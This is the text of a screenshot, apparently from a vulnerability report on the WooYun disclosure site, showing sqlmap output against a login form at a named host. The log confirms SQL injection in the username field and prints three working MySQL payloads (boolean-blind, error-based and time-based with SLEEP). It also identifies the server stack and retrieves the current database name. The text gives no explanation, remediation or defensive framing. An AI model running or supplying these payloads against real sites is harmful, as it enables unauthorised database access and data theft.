 管理员: 命令提示符
[*] starting at 13:45:15
[13:45:15] [INFO] parsing HTTP request from 'Desktop/2.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[13:45:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: username=admin' RLIKE (SELECT (CASE WHEN (7370=7370) THEN 0x61646d6
96e ELSE 0x28 END)) AND 'eraN'='eraN&password=admin
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: username=admin' AND (SELECT 7353 FROM(SELECT COUNT(*),CONCAT(0x7162
627a71,(SELECT (ELT(7353=7353,1))),0x717a6a7a71,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'eeGJ'='eeGJ&password=admin
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))IQCs) AND 'gkx
t'='gkxt&password=admin
---
[13:45:16] [INFO] testing MySQL
[13:45:16] [INFO] confirming MySQL
[13:45:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[13:45:16] [INFO] fetching current database
[13:45:16] [WARNING] reflective value(s) found and filtering out
[13:45:16] [INFO] retrieved: googleinstall
current database:    'googleinstall'
[13:45:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:45:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\googleinstall.anquanxia.com'
www.wooyun.org